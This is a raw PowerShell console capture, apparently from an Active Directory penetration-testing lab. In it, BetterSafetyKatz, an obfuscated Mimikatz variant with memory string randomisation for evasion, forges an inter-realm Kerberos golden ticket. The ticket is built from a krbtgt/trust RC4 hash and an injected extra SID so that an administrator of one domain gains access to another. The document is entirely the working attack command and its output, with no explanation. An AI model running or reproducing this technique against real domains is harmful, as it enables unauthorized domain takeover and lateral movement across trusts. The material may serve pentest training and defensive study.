 PS C:\Users\Administrator> C:\Users\Public\BetterSafetyKatz.exe "kerberos::golden /user:administrator /domain:eu.
local /sid:S-1-5-21-3657428294-2017276338-1274645009 /rc4:6ea61970f39a88a2f8709e9268bc5a4c /service:krbtgt /targe
t:euvendor.local /sids:S-1-5-21-4066061358-3942393892-617142613-1103 /ticket:C:\Users\Public\euvendoreuadmin.kirb
i" "exit"
C:\Users\Public\BetterSafetyKatz.exe "kerberos::golden /user:administrator /domain:eu.local /sid:S-1-5-21-3657428
294-2017276338-1274645009 /rc4:6ea61970f39a88a2f8709e9268bc5a4c /service:krbtgt /target:euvendor.local /sids:S-1-
5-21-4066061358-3942393892-617142613-1103 /ticket:C:\Users\Public\euvendoreuadmin.kirbi" "exit"
[+] Stolen from @harmj0y, @TheRealWover, @cobbr_io and @gentilkiwi, repurposed by @Flangvik and @Mrtn9
[+] Randomizing strings in memory
[+] Suicide burn before CreateThread!
.#####. 36SZWRWU 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "QUF6R8P6Z6Q8S0WVTET" - (20671)
## / \ ## /*** M6AW5JX5AVLSGK `4QS34I9UF9` ( HIY5B7LR@4QS34I9UF9.com )
## \ / ## > https://blog.4QS34I9UF9.com/36SZWRWU
'## v ##' OTKX190W4EKAIJS ( IX9IJ64DGI355X9ULIGJ8VJU )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
36SZWRWU(commandline) # kerberos::golden /user:administrator /domain:eu.local /sid:S-1-5-21-3657428294-2017276338
-1274645009 /rc4:6ea61970f39a88a2f8709e9268bc5a4c /service:krbtgt /target:euvendor.local /sids:S-1-5-21-406606135
8-3942393892-617142613-1103 /ticket:C:\Users\Public\euvendoreuadmin.kirbi
User : administrator
Domain : eu.local (EU)
SID : S-1-5-21-3657428294-2017276338-1274645009
User Id : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4066061358-3942393892-617142613-1103 ;
3HZBBURKey: 6ea61970f39a88a2f8709e9268bc5a4c - rc4_hmac_nt
3HZBBUR : krbtgt
Target : euvendor.local
Lifetime : 1/27/2021 10:20:11 AM ; 1/25/2031 10:20:11 AM ; 1/25/2031 10:20:11 AM
-> Ticket : C:\Users\Public\euvendoreuadmin.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !
36SZWRWU(commandline) # exit
Bye!